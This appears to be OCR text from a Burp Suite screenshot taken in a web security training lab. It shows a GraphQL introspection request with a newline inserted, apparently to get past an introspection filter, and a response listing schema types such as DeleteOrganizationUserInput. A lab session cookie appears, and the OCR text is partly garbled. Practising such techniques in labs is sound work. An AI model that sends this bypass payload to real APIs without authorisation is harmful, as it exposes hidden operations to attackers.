 Send
Cancel
<
>
Target: https://0a75001904d07bd7833dcf5
Request
Pretty Raw Hex
\n
1 GET /api?query=query%7B__schema%0A%7Btypes%7Bname%7D%7D%7D
HTTP/1.1
2 Host: 0a75001904d07bd7833dcf55002c00f academy.net
3 Cookie: session=QVJ4PvhYhrMesrdW4DTq
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a75001904d07bd7833dcf55002c00f8.web-security-academy.ne
t/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
query{__schema
{types{name}}}
Press 'F2' for focus
Response
Pretty Raw Hex Render
7 {
8 "data":{
9 "__schema":{
10 "types":[
11 {
12 "name":"Boolean"
13 },
14 {
15 "name":"DeleteOrganizationUserInput"
16 },
17 {
18 "name":"DeleteOrganizationUserResponse"
19 },
20 {
21 "name":"Int"
22 },
23 {
24 "name":"String"
25 },
26 {
27 "name":"User"
28 },
29 {
30 "name":"__Directive"
31 },
32 {
33 "name":"__DirectiveLocation"
34 },
35 {
36 "name":"__EnumValue"
37 },
38 {
39 "name":"__Field"
40 },
41 {
42 "name":"__InputValue"
43 },
44 {